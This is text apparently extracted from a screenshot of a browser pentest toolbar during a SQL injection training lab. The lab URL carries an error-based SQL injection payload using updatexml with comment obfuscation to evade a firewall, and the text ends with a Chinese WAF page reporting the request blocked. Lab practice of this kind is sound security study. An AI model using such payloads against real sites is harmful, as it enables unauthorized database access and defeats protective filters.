 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS
http://192.168.237.128/Less-1/?id=1' and (updatexml(1,concat(0x7e,user(/*!)),*/1)) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
T9Sec Team